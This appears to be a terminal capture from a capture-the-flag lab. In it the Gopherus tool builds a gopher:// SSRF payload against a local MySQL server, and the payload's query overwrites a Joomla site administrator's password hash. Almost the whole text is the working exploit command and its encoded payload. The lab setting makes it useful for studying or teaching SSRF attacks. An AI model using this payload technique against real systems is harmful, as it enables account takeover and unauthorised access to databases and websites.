 ┌──(kali㉿kali)-[/opt]
└─$ gopherus --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla;update joomla_users set password='42f749ade7f9e195bf475f37a44cafcb' where email='site_admin@nagini.hogwarts';select password from joomla_users where email=
'site_admin@nagini.hogwarts';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%7
6%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%7
4%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%c4%00%00%00%03%75%73%65%20%6a%6f%6
f%6d%6c%61%3b%75%70%64%61%74%65%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%20%73%65%74%20%70%61%73%73%77%6f%72%64%3d%27%34%32%66%37%34%39%61%64%65%37%66%39%65%31%39%35%62%66%34%37%35%66%33%37%6
1%34%34%63%61%66%63%62%27%20%77%68%65%72%65%20%65%6d%61%69%6c%3d%27%73%69%74%65%5f%61%64%6d%69%6e%40%6e%61%67%69%6e%69%2e%68%6f%67%77%61%72%74%73%27%3b%73%65%6c%65%63%74%20%70%61%73%73%77%6
f%72%64%20%66%72%6f%6d%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%20%77%68%65%72%65%20%65%6d%61%69%6c%3d%27%73%69%74%65%5f%61%64%6d%69%6e%40%6e%61%67%69%6e%69%2e%68%6f%67%77%61%72%74%73%27%3b%0
1%00%00%00%01
-----------Made-by-SpyD3r-----------
┌──(kali㉿kali)-[/opt]
└─$